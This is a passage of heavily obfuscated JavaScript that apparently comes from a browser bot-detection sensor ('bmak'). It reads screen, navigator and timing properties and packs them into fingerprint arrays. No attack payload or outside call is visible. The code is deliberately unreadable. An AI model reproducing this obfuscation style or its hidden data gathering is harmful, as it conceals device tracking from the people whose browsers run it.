Sf()[OS(lE)],Fb('',[][[]]))?Sf()[OS(Rb)].call(null,mW(mW({})),Zv,HF):Sf()[OS(cm)].call(null,MM,O3,Vd)](Dr[LX])[wz()[E1(z8)](EK,Xw,En)](Sf()[OS(pj)].apply(null,[Ag,Cc,nm])),Ad()[Kz(vw)].call(null,dF,mW(mW([])),rz,IX));wq.pop();});}catch(AYp){wq.splice(Ck(ME6,KL),Infinity,VT);zw6=Ad()[Kz(pj)](mW(mW({})),xc,N8,DD6);}wq.pop();};var Rxp=function(){wq.push(jA6);if(PG[Sf()[OS(Kv)](rL,Qq,gp6)][sE()[I0(j4)](S4,fm,Xf)]){PG[Sf()[OS(Kv)](xc,Qq,gp6)][sE()[I0(j4)](S4,fm,pW)][sE()[I0(Is6)].apply(null,[mU,Q8,jc])]()[f4(typeof sE()[I0(dz)],Fb('',[][[]]))?sE()[I0(LX)](KR6,J5,mW({})):sE()[I0(r8)].apply(null,[MH6,Xf,Oq])](function(HZ6){Ltp=HZ6?KL:Mg;})[f4(typeof hd()[fC(Eb)],Fb([],[][[]]))?hd()[fC(YV)](kd,SM,W2,Eb,cm,pv):hd()[fC(Xf)].call(null,QN6,ZW,Xf,xc,gf,x8)](function(slp){Ltp=Mg;});}wq.pop();};var P9p=function(){return UJ.apply(this,[Sp,arguments]);};var LOp=function(){wq.push(J66);if(mW(XB6)){try{var t6p=wq.length;var VAp=mW([]);dn6=Fb(dn6,rr()[Kw(Mg)](LX,KL,rd,LE,qV,jI));if(f4(PG[Sf()[OS(q8)](MV,l7,Cg)][sE()[I0(Er)](EC,mI,q5)],undefined)){dn6=Fb(dn6,Ad()[Kz(dU)](tS,jb,NJ,Zb));hg6*=X7;}else{dn6=Fb(dn6,Ad()[Kz(M5)].apply(null,[nV,rI,ET,bn]));hg6*=H5;}}catch(kE6){wq.splice(Ck(t6p,KL),Infinity,J66);dn6=Fb(dn6,f4(typeof sE()[I0(XB)],Fb([],[][[]]))?sE()[I0(l0)].apply(null,[Gk,jk,Zj]):sE()[I0(r8)](FB,p66,PX));hg6*=H5;}XB6=mW(mW({}));}var sYp=Dd();var Pw6=Sf()[OS(pj)](Rb,Cc,lZ)[BI(typeof sE()[I0(pW)],'undefined')?sE()[I0(r8)](QN6,Us6,Zv):sE()[I0(xm)].call(null,rI,m7,Gn)](Wk6(sYp));var x6p=Lm6(PG[BI(typeof wz()[E1(rs6)],'undefined')?wz()[E1(KL)](jn,tM,nF):wz()[E1(Zv)](cQ,C4,mW({}))].bmak[sT()[Dw(XL)].call(null,gf,Ml6,AD6,VL)],PX);var xZ6=KV(KL);var mpp=KV(Dr[KL]);var bRp=KV(KL);var KDp=KV(KL);var DYp=KV(KL);var OHp=KV(KL);var kZ6=KV(Dr[KL]);var rxp=KV(KL);try{var bAp=wq.length;var HYp=mW({});rxp=PG[sE()[I0(KK)](QJ,tW,BW)](xv(wz()[E1(Mr)].apply(null,[Cf,xm,Sj]),PG[wz()[E1(Zv)].call(null,cQ,C4,mW(mW({})))])||Yr(PG[Sf()[OS(Kv)](LX,Qq,Pv)][gd()[Y7(Qf)](Zv,HW,ZX,gr,mW(mW(Mg)),YV)],Mg)||Yr(PG[Sf()[OS(Kv)].apply(null,[Gn,Qq,Pv])][Wb()[kF(MM)](C2,gr,N5,PQ6,XF)],Mg));}catch(VDp){wq.splice(Ck(bAp,KL),Infinity,J66);rxp=KV(Dr[KL]);}try{var jYp=wq.length;var z36=mW({});xZ6=PG[wz()[E1(Zv)].call(null,cQ,C4,WW)][Sf()[OS(Ob)](pv,QO6,wH6)]?PG[wz()[E1(Zv)](cQ,C4,gf)][f4(typeof Sf()[OS(ZK)],Fb([],[][[]]))?Sf()[OS(Ob)](KK,QO6,wH6):Sf()[OS(cm)].call(null,Oq,xs6,WW)][Sf()[OS(Lc)](mW({}),r7,D4)]:KV(KL);}catch(kB6){wq.splice(Ck(jYp,KL),Infinity,J66);xZ6=KV(KL);}try{var TB6=wq.length;var Uw6=mW([]);mpp=PG[wz()[E1(Zv)].call(null,cQ,C4,q8)][Sf()[OS(Ob)](N8,QO6,wH6)]?PG[wz()[E1(Zv)].apply(null,[cQ,C4,Ob])][Sf()[OS(Ob)](MV,QO6,wH6)][wz()[E1(j4)](rj,O8,Qm)]:KV(KL);}catch(XOp){wq.splice(Ck(TB6,KL),Infinity,J66);mpp=KV(KL);}try{var EE6=wq.length;var s36=mW(mW(QG));bRp=PG[wz()[E1(Zv)](cQ,C4,O8)][Sf()[OS(Ob)](Rb,QO6,wH6)]?PG[wz()[E1(Zv)](cQ,C4,mW(KL))][BI(typeof Sf()[OS(Is6)],'undefined')?Sf()[OS(cm)].apply(null,[Kv,q0,Wz]):Sf()[OS(Ob)](qV,QO6,wH6)][sE()[I0(SM)].call(null,T96,L8,xc)]:KV(KL);}catch(IRp){wq.splice(Ck(EE6,KL),Infinity,J66);bRp=KV(KL);}try{var lHp=wq.length;var wE6=mW(mW(QG));KDp=PG[wz()[E1(Zv)].apply(null,[cQ,C4,mW(mW([]))])][Sf()[OS(Ob)](Qm,QO6,wH6)]?PG[wz()[E1(Zv)].apply(null,[cQ,C4,pW])][BI(typeof Sf()[OS(z8)],Fb([],[][[]]))?Sf()[OS(cm)](Qf,ZX,mQ6):Sf()[OS(Ob)].apply(null,[mW(mW(Mg)),QO6,wH6])][BI(typeof Sf()[OS(ET)],Fb([],[][[]]))?Sf()[OS(cm)].call(null,mW(mW([])),zN6,mE):Sf()[OS(jn)](mW(mW(KL)),H8,kv)]:KV(KL);}catch(hB6){wq.splice(Ck(lHp,KL),Infinity,J66);KDp=KV(XR[f4(typeof xB()[XE(KL)],'undefined')?xB()[XE(Zv)].apply(null,[W5,pj,ER6,Mg]):xB()[XE(Oq)](G66,Vl6,BU,XL)]());}try{var EAp=wq.length;var lw6=mW(RG);DYp=PG[f4(typeof wz()[E1(wf)],'undefined')?wz()[E1(Zv)](cQ,C4,mW([])):wz()[E1(KL)](EY6,b4,jb)][Sf()[OS(Ql6)].call(null,Ig,Oq,sr)]||(PG[Sf()[OS(q8)](XF,l7,Cg)][sE()[I0(dS)](KK,PP,Mg)]&&xv(Ad()[Kz(lw)].call(null,qV,mW(mW(KL)),Xw,Ym),PG[Sf()[OS(q8)](Pk,l7,Cg)][sE()[I0(dS)](KK,PP,Mg)])?PG[BI(typeof Sf()[OS(HS)],Fb([],[][[]]))?Sf()[OS(cm)].apply(null,[xb,T4,q8]):Sf()[OS(q8)](pj,l7,Cg)][sE()[I0(dS)](KK,PP,hI)][BI(typeof Ad()[Kz(nT)],'undefined')?Ad()[Kz(WW)](ZE,KK,zs6,KT):Ad()[Kz(lw)](MM,xb,Xw,Ym)]:PG[BI(typeof Sf()[OS(x0)],'undefined')?Sf()[OS(cm)].call(null,En,M0,X7):Sf()[OS(q8)](rL,l7,Cg)][BI(typeof sE()[I0(jw)],Fb([],[][[]]))?sE()[I0(r8)].call(null,dx6,Hw,ZX):sE()[I0(A4)](Xw,qm,MM)]&&xv(Ad()[Kz(lw)](jb,VI,Xw,Ym),PG[Sf()[OS(q8)](Cd,l7,Cg)][BI(typeof sE()[I0(NJ)],Fb([],[][[]]))?sE()[I0(r8)](Yw,JX,mW(Mg)):sE()[I0(A4)](Xw,qm,Ig)])?PG[Sf()[OS(q8)](pj,l7,Cg)][sE()[I0(A4)](Xw,qm,Qf)][f4(typeof Ad()[Kz(On)],Fb('',[][[]]))?Ad()[Kz(lw)](mW(mW({})),mW(mW([])),Xw,Ym):Ad()[Kz(WW)].apply(null,[mW(Mg),tS,jr,hQ6])]:KV(KL));}catch(FAp){wq.splice(Ck(EAp,KL),Infinity,J66);DYp=KV(KL);}try{var QAp=wq.length;var F36=mW([]);OHp=PG[wz()[E1(Zv)].call(null,cQ,C4,z4)][sE()[I0(nJ)](Hz,Db,VI)]||(PG[Sf()[OS(q8)](Ag,l7,Cg)][sE()[I0(dS)](KK,PP,x8)]&&xv(Ad()[Kz(tC)].apply(null,[jb,rL,lw,qI]),PG[Sf()[OS(q8)].apply(null,[mW(mW(Mg)),l7,Cg])][sE()[I0(dS)](KK,PP,gf)])?PG[Sf()[OS(q8)].call(null,mW({}),l7,Cg)][sE()[I0(dS)](KK,PP,WB)][Ad()[Kz(tC)](tS,Qk,lw,qI)]:PG[f4(typeof Sf()[OS(tM)],Fb('',[][[]]))?Sf()[OS(q8)](pv,l7,Cg):Sf()[OS(cm)](Zj,hn,bR6)][sE()[I0(A4)](Xw,qm,XL)]&&xv(Ad()[Kz(tC)](mW([]),mW(mW(KL)),lw,qI),PG[Sf()[OS(q8)].call(null,Sj,l7,Cg)][sE()[I0(A4)](Xw,qm,x8)])?PG[Sf()[OS(q8)](jb,l7,Cg)][sE()[I0(A4)](Xw,qm,xk)][Ad()[Kz(tC)].apply(null,[MM,ZX,lw,qI])]:KV(KL));}catch(CE6){wq.splice(Ck(QAp,KL),Infinity,J66);OHp=KV(Dr[KL]);}try{var Yw6=wq.length;var SE6=mW(RG);kZ6=xv(Wb()[kF(Rb)].call(null,YV,Qd,KL,EC,KK),PG[wz()[E1(Zv)](cQ,C4,x8)])&&f4(typeof PG[wz()[E1(Zv)].call(null,cQ,C4,mW(mW(KL)))][Wb()[kF(Rb)](YV,Qd,Mg,EC,l8)],BI(typeof sE()[I0(RL)],'undefined')?sE()[I0(r8)](XO6,FB,gq):sE()[I0(NK)](N5,QI,xc))?PG[f4(typeof wz()[E1(z4)],Fb([],[][[]]))?wz()[E1(Zv)](cQ,C4,mW(Mg)):wz()[E1(KL)].call(null,Op6,Kv,Vf)][Wb()[kF(Rb)].call(null,YV,Qd,jI,EC,q8)]:KV(Dr[KL]);}catch(KOp){wq.splice(Ck(Yw6,KL),Infinity,J66);kZ6=KV(Dr[KL]);}dpp=PG[BI(typeof sE()[I0(Yc)],Fb([],[][[]]))?sE()[I0(r8)](Xn,H8,mW({})):sE()[I0(gf)].call(null,wg,WK,mW(KL))](Lm6(PG[wz()[E1(Zv)](cQ,C4,q5)].bmak[sT()[Dw(XL)].call(null,gf,Ml6,AD6,xk)],vs6(XRp,XRp)),Dr[rL]);dOp=PG[f4(typeof sE()[I0(xC)],'undefined')?sE()[I0(gf)](wg,WK,q5):sE()[I0(r8)](JE,Ld,l7)](Lm6(dpp,Ig),YV);var Ew6=PG[BI(typeof sE()[I0(AU)],Fb([],[][[]]))?sE()[I0(r8)](vO6,nD6,mW(mW([]))):sE()[I0(Oq)](D0,BT,Mm)][sE()[I0(pv)](Cv,QW,mW(mW(KL)))]();var App=PG[sE()[I0(gf)](wg,WK,mW([]))](Lm6(vs6(Ew6,Zz),PX),YV);var XAp=Sf()[OS(pj)](En,Cc,lZ)[sE()[I0(xm)].apply(null,[rI,m7,mW([])])](Ew6);XAp=Fb(XAp[Sf()[OS(Rb)](mW(Mg),Zv,Zb)](Mg,Dr[xk]),App);Rxp();var ENp=RNp();var OAp=r46(ENp,q8);var Gtp=OAp[XR[Ad()[Kz(Gk)](Kv,Cv,ZE,Qz)]()];var dB6=OAp[KL];var mHp=OAp[PX];var r36=OAp[pj];var HOp=PG[wz()[E1(Zv)].apply(null,[cQ,C4,jb])][f4(typeof rr()[Kw(xm)],Fb(Sf()[OS(pj)](xw,Cc,lZ),[][[]]))?rr()[Kw(nV)].call(null,MM,WW,Eb,OZ,Xf,Ag):rr()[Kw(xk)].apply(null,[Sj,SN6,fr,ns6,QM,Ag])]?Dr[KL]:Mg;var kxp=PG[wz()[E1(Zv)](cQ,C4,Oq)][gd()[Y7(C2)](Oq,Pk,O8,Hn,nV,Is6)]?Dr[KL]:Mg;var NE6=PG[BI(typeof wz()[E1(dS)],'undefined')?wz()[E1(KL)](PQ6,L3,Eb):wz()[E1(Zv)](cQ,C4,wf)][sE()[I0(bc)](cz,Wg,mW({}))]?KL:Mg;var m36=[jW(z6,[Ad()[Kz(b0)](mW(KL),nF,qk,Gm),sYp]),jW(z6,[wz()[E1(Is6)](wE,Is6,Gn),gz(Mt,[])]),jW(z6,[f4(typeof Sf()[OS(BW)],'undefined')?Sf()[OS(RB)].apply(null,[MV,Y66,U3]):Sf()[OS(cm)].call(null,nF,ME,Z1),Gtp]),jW(z6,[sE()[I0(tx6)](HW,fF,rL),dB6]),jW(z6,[sE()[I0(WU)].apply(null,[r8,Yk,l7]),mHp]),jW(z6,[Sf()[OS(rs6)].apply(null,[MM,Ag,gI]),r36]),jW(z6,[Sf()[OS(xC)](dL,hC,UV),HOp]),jW(z6,[Sf()[OS(Pk)](Gk,YV,zV),kxp]),jW(z6,[wz()[E1(Mw)].apply(null,[Ej,T96,BW]),NE6]),jW(z6,[Sf()[OS(m1)].apply(null,[Cd,tf,NX]),dpp]),jW(z6,[Ad()[Kz(TC)](RL,mW([]),rc,lg),k9p]),jW(z6,[wz()[E1(rU)].apply(null,[DM,nF,mW([])]),xZ6]),jW(z6,[sE()[I0(M7)](MM,gW,Qf),mpp]),jW(z6,[gd()[Y7(gq)].call(null,pj,ZE,tM,AD6,Qk,QF),bRp]),jW(z6,[sE()[I0(Ir)](dz,HF,Oq),KDp]),jW(z6,[Sf()[OS(nT)](Qm,vd,lV),OHp]),jW(z6,[hd()[fC(hI)].apply(null,[Hn,ZE,Ag,pj,kJ,rL]),DYp]),jW(z6,[Ad()[Kz(Lc)].apply(null,[Rb,xk,Aw,Xv]),kZ6]),jW(z6,[Sf()[OS(YS)](KK,dS,MQ),DS6()]),jW(z6,[sE()[I0(fr)](xk,rH,Kv),Pw6]),jW(z6,[Ad()[Kz(jn)](Oq,tf,tM,Gt6),XAp]),jW(z6,[sE()[I0(cw)].call(null,xc,KF,PX),x6p]),jW(z6,[Wb()[kF(W2)].apply(null,[pj,xs6,Zj,Hz,YV]),Ltp])];var CRp=J(m36,hg6);var qDp;return wq.pop(),qDp=CRp,qDp;};var RNp=function(){return UJ.apply(this,[D9,arguments]);};var Gxp=function(){var RRp;wq.push(ln);return RRp=[jW(z6,[BI(typeof Sf()[OS(MC)],'undefined')?Sf()[OS(cm)](mW(mW({})),K4,JB):Sf()[OS(gw)].call(null,dT,ZK,Kk),f4(typeof Sf()[OS(pw)],Fb([],[][[]]))?Sf()[OS(pj)].call(null,pv,Cc,Dp6):Sf()[OS(cm)].apply(null,[Zv,ks6,F5])]),jW(z6,[gd()[Y7(dF)](pj,Oq,QM,wR6,rI,fw),Xxp?Xxp[Ad()[Kz(QM)].call(null,Ag,tw,Mm,qs6)]():Sf()[OS(pj)](nF,Cc,Dp6)]),jW(z6,[f4(typeof Ad()[Kz(HE)],'undefined')?Ad()[Kz(BM)].apply(null,[mW(mW([])),Rb,Mg,Bp6]):Ad()[Kz(WW)](BW,rL,F5,dz),x36||Sf()[OS(pj)].apply(null,[Vf,Cc,Dp6])])],wq.pop(),RRp;};var HE6=function(){wq.push(UN6);if(sE6&&mW(sE6[rr()[Kw(z8)](fW,NK,YS,Gs6,tS,x0)])){sE6=PG[f4(typeof sE()[I0(kC)],Fb('',[][[]]))?sE()[I0(Zv)](Dv,lk,ZX):sE()[I0(r8)].apply(null,[rL,IU,mW(Mg)])][xB()[XE(pj)].apply(null,[m1,x8,F4,Zj])](sE6,vj6(),jW(z6,[f4(typeof rr()[Kw(Eb)],Fb([],[][[]]))?rr()[Kw(z8)].apply(null,[dF,NK,YS,Gs6,l8,Gk]):rr()[Kw(xk)](HW,VZ,Z0,FR6,Ig,mW([])),mW(QG)]));}wq.pop();};var jtp=function(){wq.push(Mm);Hlp=mW(mW({}));var f9p=Rm6();LZ6=PG[Sf()[OS(AU)].apply(null,[Mm,MV,G0])](function(){wq.push(nt6);DRp=gr6();rRp=nf6(DY,[]);Bw6=r16();JRp=PG[Sf()[OS(AU)](NK,MV,K0)](function DB6(){wq.push(NO6);var FRp;return FRp=Yn6()[sT()[Dw(Zv)].call(null,Eb,gf,TO6,BW)](function Xlp(jw6){wq.push(g4);while(KL)switch(jw6[BI(typeof hd()[fC(Ig)],Fb(Sf()[OS(pj)](Mm,Cc,B0),[][[]]))?hd()[fC(Xf)](wQ6,l5,mW(mW([])),Ld,hI,dF):hd()[fC(WW)](Y5,Yn,mW([]),q8,gf,Pk)]=jw6[wz()[E1(Kv)](EX,Ig,QM)]){case XR[Ad()[Kz(Gk)].call(null,VL,hI,ZE,PT)]():vE6=nf6(PR,[]);Wlp=nf6(hY,[]);xNp=(f4(typeof Sf()[OS(Qf)],Fb('',[][[]]))?Sf()[OS(pj)](Ig,Cc,B0):Sf()[OS(cm)].apply(null,[mW({}),xk,Yz]))[sE()[I0(xm)](rI,q7,tS)](t16(),Sf()[OS(N8)](Gn,YS,NI))[sE()[I0(xm)](rI,q7,mW([]))](UB6);Olp=mn6();L36=nf6(Fh,[]);rE6=SU6();Ppp=rT6();QHp=Wc6();jw6[wz()[E1(Kv)](EX,Ig,ZW)]=YV;{var x9p;return x9p=Yn6()[Sf()[OS(nV)](mW(Mg),N1,JS)](qK6()),wq.pop(),x9p;}case YV:KRp=jw6[sT()[Dw(YV)](q8,sY6,wD6,x8)];Ipp=PG[Sf()[OS(AU)](MV,MV,AJ)](function(){WRp=nf6(RG,[]);ZNp=dr6();wq.push(jt6);lYp=QA6(fP,[]);tE6=nf6(ws,[]);ZHp=PG[Sf()[OS(AU)].apply(null,[jc,MV,k1])](function QB6(){var G36;wq.push(NZ);var hw6;return hw6=Yn6()[sT()[Dw(Zv)].apply(null,[Eb,gf,sw,hI])](function Rtp(ptp){wq.push(lS);while(XR[xB()[XE(Zv)].apply(null,[W5,pj,hm,Sj])]())switch(ptp[hd()[fC(WW)](gc,Yn,H8,q8,kJ,Gn)]=ptp[f4(typeof wz()[E1(Qf)],'undefined')?wz()[E1(Kv)](Wl6,Ig,l7):wz()[E1(KL)].apply(null,[ID6,wE,VI])]){case Mg:if(UAp){ptp[wz()[E1(Kv)].apply(null,[Wl6,Ig,mW({})])]=pj;break;}ptp[wz()[E1(Kv)].apply(null,[Wl6,Ig,z8])]=pj;{var wZ6;return wZ6=Yn6()[BI(typeof Sf()[OS(dT)],Fb([],[][[]]))?Sf()[OS(cm)].call(null,QM,P5,C1):Sf()[OS(nV)].apply(null,[Uw,N1,ED6])](MM6()),wq.pop(),wZ6;}case pj:G36=Rm6();R36=Ck(G36,f9p);if(r56){Ar6=Dr[rL];X16(mW({}));}YRp=mW({});case gf:case wz()[E1(Sj)](Cg,W5,Kv):{var Fw6;return Fw6=ptp[wz()[E1(Mm)].call(null,hQ6,Zx6,cm)](),wq.pop(),Fw6;}}wq.pop();},null,null,null,PG[sT()[Dw(NK)](gf,QF,Hd,dz)]),wq.pop(),hw6;},Mg);YRp=mW(QG);wq.pop();Htp=mW([]);},Mg);Htp=mW(QG);sDp=mW([]);case Zv:case wz()[E1(Sj)].call(null,PM,W5,Cd):{var OZ6;return OZ6=jw6[wz()[E1(Mm)](Pn,Zx6,Kv)](),wq.pop(),OZ6;}}wq.pop();},null,null,null,PG[f4(typeof sT()[Dw(VI)],'undefined')?sT()[Dw(NK)].call(null,gf,QF,F5,Gn):sT()[Dw(Eb)](qV,QF,mA6,Qf)]),wq.pop(),FRp;},XR[Ad()[Kz(Gk)].call(null,q5,jc,ZE,gZ)]());wq.pop();sDp=mW(mW(RG));Ytp=mW(mW(QG));},Dr[PX]);wq.pop();Ytp=mW(mW([]));};var S9p=function(){var rB6=Gk6();wq.push(Ob);var ftp=rB6[Mg];var POp=rB6[KL];if(mW(Hc6)&&(Yr(ftp,KV(KL))||Yr(wRp,Dr[xk]))){htp();Hc6=mW(QG);}if(BI(POp,KV(XR[xB()[XE(Zv)](W5,pj,nx6,cm)]()))||TL(XDp,POp)||RZ6){RZ6=mW(mW(QG));var Vw6;return wq.pop(),Vw6=mW(mW({})),Vw6;}var KZ6;return wq.pop(),KZ6=mW(RG),KZ6;};var nK6=function(TYp,H9p){wq.push(EC);var dxp=Yr(arguments[BI(typeof wz()[E1(NJ)],Fb([],[][[]]))?wz()[E1(KL)](CD6,Pl6,jc):wz()[E1(Mg)](zC,jw,dF)],PX)&&f4(arguments[PX],undefined)?arguments[PX]:mW(mW(QG));XDp++;Hc6=mW({});J46();if(BI(H9p,mW(mW({})))){Hr6[Ad()[Kz(BW)](fW,Ag,z8,G4)]=mW(mW(QG));var PB6=mW(mW(QG));var tpp=TYp[sT()[Dw(xm)](x8,Rb,IO6,Xf)];var g36=TYp[wz()[E1(HS)](pE,C2,MM)];var mOp;if(f4(g36,undefined)&&Yr(g36[wz()[E1(Mg)].apply(null,[zC,jw,mW(mW({}))])],Mg)){try{var wAp=wq.length;var xw6=mW(mW(QG));mOp=PG[sE()[I0(On)].call(null,kJ,VV,mW(KL))][BI(typeof Sf()[OS(x8)],'undefined')?Sf()[OS(cm)].call(null,Pk,bS,RA6):Sf()[OS(XF)].apply(null,[mW(mW(KL)),l8,O5])](g36);}catch(wxp){wq.splice(Ck(wAp,KL),Infinity,EC);}}if(f4(tpp,undefined)&&BI(tpp,jw)&&f4(mOp,undefined)&&mOp[wz()[E1(SM)](lE,Rb,En)]&&BI(mOp[wz()[E1(SM)].call(null,lE,Rb,mW({}))],mW(mW([])))){PB6=mW(mW([]));Hr6[Wb()[kF(Qf)](Zv,Y96,q8,Qf,tM)]=Dr[PX];var VZ6=nd6(wU(sm6));var fE6=PG[sE()[I0(gf)](wg,Pn,Eb)](Lm6(Rm6(),Zz),YV);Hr6[Sf()[OS(En)](Xf,M5,Nx6)]=fE6;if(f4(VZ6,undefined)&&mW(PG[wz()[E1(pW)].apply(null,[XA6,YS,mW(mW(KL))])](VZ6))&&Yr(VZ6,Dr[PX])){if(Yr(fE6,Mg)&&Yr(VZ6,fE6)){Hr6[wz()[E1(Dv)](Br,pj,xk)]=PG[wz()[E1(Zv)](wR6,C4,MV)][Sf()[OS(AU)].call(null,Vf,MV,rs6)](function(){dg6();},vs6(Ck(VZ6,fE6),Zz));}else{Hr6[wz()[E1(Dv)].call(null,Br,pj,dF)]=PG[wz()[E1(Zv)].call(null,wR6,C4,dF)][Sf()[OS(AU)].call(null,On,MV,rs6)](function(){dg6();},vs6(G76,Zz));}}else{Hr6[wz()[E1(Dv)](Br,pj,KL)]=PG[wz()[E1(Zv)](wR6,C4,q8)][Sf()[OS(AU)].apply(null,[z4,MV,rs6])](function(){dg6();},vs6(G76,Zz));}}if(BI(PB6,mW(RG))){Hr6[Wb()[kF(Qf)](Zv,Y96,Mg,Qf,Vk)]++;if(TL(Hr6[Wb()[kF(Qf)](Zv,Y96,jc,Qf,xb)],pj)){Hr6[wz()[E1(Dv)](Br,pj,jI)]=PG[BI(typeof wz()[E1(XJ)],'undefined')?wz()[E1(KL)](m0,PX,C2):wz()[E1(Zv)](wR6,C4,ZE)][Sf()[OS(AU)](Qf,MV,rs6)](function(){dg6();},Dr[dF]);}else{Hr6[wz()[E1(Dv)](Br,pj,mW({}))]=PG[wz()[E1(Zv)](wR6,C4,XF)][BI(typeof Sf()[OS(pj)],Fb([],[][[]]))?Sf()[OS(cm)].apply(null,[cm,nx6,QS]):Sf()[OS(AU)](sb,MV,rs6)](function(){dg6();},Dr[Ob]);Hr6[Ad()[Kz(Vf)](l8,mW(mW(Mg)),pW,Jz)]=mW(mW([]));Hr6[Wb()[kF(Qf)].call(null,Zv,Y96,mW(mW(Mg)),Qf,BW)]=Mg;}}}else if(dxp){Tr6(TYp,dxp);}wq.pop();};var X16=function(ww6){wq.push(Bw);var P36=Yr(arguments[BI(typeof wz()[E1(Yn)],'undefined')?wz()[E1(KL)].apply(null,[Y5,pn,sb]):wz()[E1(Mg)].apply(null,[Hb,jw,xw])],KL)&&f4(arguments[KL],undefined)?arguments[XR[xB()[XE(Zv)].apply(null,[W5,pj,ES,nF])]()]:mW(RG);var X36=Yr(arguments[wz()[E1(Mg)](Hb,jw,mW(mW(KL)))],PX)&&f4(arguments[PX],undefined)?arguments[PX]:mW(mW(QG));var FHp=Yr(arguments[wz()[E1(Mg)].apply(null,[Hb,jw,tw])],pj)&&f4(arguments[pj],undefined)?arguments[pj]:mW(mW(QG));var tYp=Yr(arguments[wz()[E1(Mg)](Hb,jw,C2)],q8)&&f4(arguments[q8],undefined)?arguments[q8]:mW({});var s9p=mW([]);var fOp=vw6&&G9p(P36,X36,FHp,tYp);var g9p=mW(fOp)&&M36(ww6);var cRp=S9p();if(tYp&&mW(fOp)){wq.pop();return;}wq.pop();if(fOp){QZ6();w46();wRp=Fb(wRp,KL);s9p=mW(mW(RG));Dlp--;NB6--;}else if(f4(ww6,undefined)&&BI(ww6,mW(mW({})))){if(g9p){QZ6();w46();wRp=Fb(wRp,KL);s9p=mW(mW(RG));}}else if(g9p||cRp){QZ6();w46();wRp=Fb(wRp,KL);s9p=mW(mW(RG));}if(PAp){if(mW(s9p)){QZ6();w46();}}};var M36=function(gtp){var jRp=KV(KL);var KE6=KV(KL);var xlp=mW([]);wq.push(ZT);if(FOp){try{var zB6=wq.length;var f6p=mW(mW(QG));if(BI(Hr6[Ad()[Kz(BW)](rI,mW(mW(Mg)),z8,Sm)],mW(RG))&&BI(Hr6[BI(typeof Ad()[Kz(jT)],'undefined')?Ad()[Kz(WW)](YV,Wk,mR6,PY6):Ad()[Kz(Vf)](WB,tM,pW,OF)],mW(mW(QG)))){jRp=PG[f4(typeof sE()[I0(Rb)],Fb('',[][[]]))?sE()[I0(gf)].apply(null,[wg,MX,Qk]):sE()[I0(r8)].apply(null,[XA6,xk,XF])](Lm6(Rm6(),Zz),YV);var W36=Ck(jRp,Hr6[Sf()[OS(En)](Eb,M5,hM)]);KE6=GYp();var Y36=mW(RG);if(BI(KE6,PG[sE()[I0(KK)](QJ,wF,xw)][wz()[E1(XB)].apply(null,[CF,cm,Qm])])||Yr(KE6,Dr[PX])&&ck6(KE6,Fb(jRp,gqp))){Y36=mW(QG);}if(BI(gtp,mW(mW([])))){if(BI(Y36,mW([]))){if(f4(Hr6[wz()[E1(Dv)](I8,pj,Pk)],undefined)&&f4(Hr6[wz()[E1(Dv)](I8,pj,Xf)],null)){PG[wz()[E1(Zv)](bK,C4,jc)][BI(typeof xB()[XE(xm)],Fb(f4(typeof Sf()[OS(PX)],'undefined')?Sf()[OS(pj)].call(null,YV,Cc,Cx6):Sf()[OS(cm)](hI,RL,tZ),[][[]]))?xB()[XE(Oq)].apply(null,[HU,lr,qn,r8]):xB()[XE(dF)].apply(null,[Mg,Xf,Jc,Xf])](Hr6[wz()[E1(Dv)](I8,pj,En)]);}Hr6[wz()[E1(Dv)].apply(null,[I8,pj,sb])]=PG[wz()[E1(Zv)].apply(null,[bK,C4,mW(mW([]))])][Sf()[OS(AU)].apply(null,[pW,MV,A5])](function(){dg6();},vs6(Ck(KE6,jRp),Zz));Hr6[Wb()[kF(Qf)](Zv,zJ,N5,Qf,RS)]=Mg;}else{xlp=mW(mW([]));}}else{var xQp=mW({});if(Yr(Hr6[Sf()[OS(En)](NK,M5,hM)],Mg)&&TL(W36,Ck(G76,gqp))){xQp=mW(mW([]));}if(BI(Y36,mW(RG))){var CGp=vs6(Ck(KE6,jRp),Zz);if(f4(Hr6[wz()[E1(Dv)].apply(null,[I8,pj,Qf])],undefined)&&f4(Hr6[wz()[E1(Dv)](I8,pj,mW(Mg))],null)){PG[wz()[E1(Zv)](bK,C4,Gk)][f4(typeof xB()[XE(gq)],'undefined')?xB()[XE(dF)].apply(null,[Mg,Xf,Jc,xc]):xB()[XE(Oq)](OZ,Jl6,Bc,dz)](Hr6[wz()[E1(Dv)](I8,pj,On)]);}Hr6[BI(typeof wz()[E1(Oq)],'undefined')?wz()[E1(KL)].apply(null,[ZT,GC,mW({})]):wz()[E1(Dv)].call(null,I8,pj,VL)]=PG[wz()[E1(Zv)](bK,C4,En)][Sf()[OS(AU)](r8,MV,A5)](function(){dg6();},vs6(Ck(KE6,jRp),Zz));}else if((BI(Hr6[Sf()[OS(En)](jb,M5,hM)],KV(KL))||BI(xQp,mW(mW(QG))))&&(BI(KE6,KV(KL))||Y36)){if(f4(Hr6[wz()[E1(Dv)](I8,pj,dF)],undefined)&&f4(Hr6[wz()[E1(Dv)].call(null,I8,pj,x0)],null)){PG[wz()[E1(Zv)].call(null,bK,C4,mW([]))][xB()[XE(dF)].apply(null,[Mg,Xf,Jc,z4])](Hr6[wz()[E1(Dv)](I8,pj,Gn)]);}xlp=mW(QG);}}}}catch(nvp){wq.splice(Ck(zB6,KL),Infinity,ZT);}}if(BI(xlp,mW(QG))){Hr6[Wb()[kF(ZX)](r8,BS,Vf,GJ,Sj)]|=fg6;}var Ssp;return wq.pop(),Ssp=xlp,Ssp;};var G9p=function(xqp,Dvp,rPp,Rqp){wq.push(Q4);var JLp=mW(RG);var Hmp=Yr(NB6,Mg);var TQp=Yr(Dlp,Mg);var RPp=xqp||rPp||Rqp;var mGp=RPp?Hmp&&TQp:TQp;var XQp=RPp||Dvp;if(FOp&&XQp&&mGp&&S56(Dvp)){JLp=mW(mW(RG));if(Dvp){Hr6[Wb()[kF(ZX)].apply(null,[r8,ZR6,pj,GJ,Sj])]|=GM6;}else if(xqp){Hr6[Wb()[kF(ZX)].call(null,r8,ZR6,jc,GJ,Cv)]|=LT6;}else if(rPp){Hr6[Wb()[kF(ZX)](r8,ZR6,mW(mW({})),GJ,Mm)]|=q76;}else if(Rqp){Hr6[Wb()[kF(ZX)](r8,ZR6,VL,GJ,Sj)]|=sT6;}}var C8p;return wq.pop(),C8p=JLp,C8p;};var GYp=function(){var bIp=nd6(wU(sm6));wq.push(rs6);bIp=BI(bIp,undefined)||PG[wz()[E1(pW)].apply(null,[YN6,YS,x8])](bIp)||BI(bIp,KV(KL))?PG[f4(typeof 